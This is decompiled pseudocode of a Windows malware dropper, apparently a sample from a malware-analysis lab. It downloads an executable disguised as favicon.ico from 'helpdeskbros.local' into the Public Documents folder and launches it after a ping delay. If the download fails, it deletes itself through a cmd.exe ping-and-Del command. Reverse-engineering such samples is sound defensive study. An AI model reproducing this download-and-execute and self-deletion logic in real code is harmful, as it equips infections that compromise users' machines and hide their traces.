 int32_t main (void) {
eax = *(data.00404004);
eax ^= esp;
*(var_8h) = eax;
eax = InternetOpenW ("Mozilla/5.0", 0, 0, 0, 0);
ecx = esp;
*(data.00404388) = eax;
*(esp) = 0x7d0;
*(lpStartupInfo.lpTitle) = 0;
fcn_004011e0 ();
eax = URLDownloadToFileW (0, "http://ssl-6582datamanager.helpdeskbros.local/favicon.ico", "C:\Users\Public\Documents\CR433101.dat.exe", 0, 0);
if (eax == 0) {
InternetOpenUrlW (*(data.00404388), "http://huskyhacks.dev", eax, eax, 0x40000000, eax);
ecx = esp;
*(esp) = 0xc8;
*(var_6c0h) = 0;
fcn_004011e0 ();
eax = ShellExecuteW (0, "open", "ping 1.1.1.1 -n 1 -w 3000 > Nul & C:\Users\Public\Documents\CR433101.dat.exe", 0, data.00403138, 1);
eax = 0;
ecx = *(var_60h);
ecx ^= esp;
fcn_00401399 ();
return eax;
}
eax = lpStartupInfo_lpTitle;
memset (eax, 0, 0x44);
eax = lpFilename;
__asm ("xorps xmm0, xmm0");
*(esp) = xmm0;
GetModuleFileNameW (0, eax, 0x104);
eax = lpCommandLine;
fcn_00401010 (eax, 0x208, "cmd.exe /C ping 1.1.1.1 -n 1 -w 3000 > Nul & Del /f /q "%s", var_658h);
CreateProcessW (0, lpCommandLine, 0, 0, 0, 0x8000000, 0, 0, lpStartupInfo.cb, esp);
CloseHandle (*(hObject));
CloseHandle (*(esp));
ecx = *(var_6ch);
eax = 1;
ecx ^= esp;
fcn_00401399 ();
return eax;
}